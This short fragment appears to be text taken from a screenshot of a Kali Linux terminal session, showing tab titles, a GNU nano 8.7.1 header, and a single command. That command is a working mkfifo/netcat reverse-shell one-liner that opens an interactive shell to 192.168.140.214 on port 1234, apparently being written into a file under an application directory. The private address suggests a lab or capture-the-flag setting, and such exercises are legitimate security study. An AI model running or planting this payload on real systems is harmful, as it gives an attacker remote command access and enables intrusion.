 kali@kali: /usr/bin
kali@kali: ~/Downloads
kali@kali: ~/app/castle/application
GNU nano 8.7.1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.140.214 1234 >/tmp/f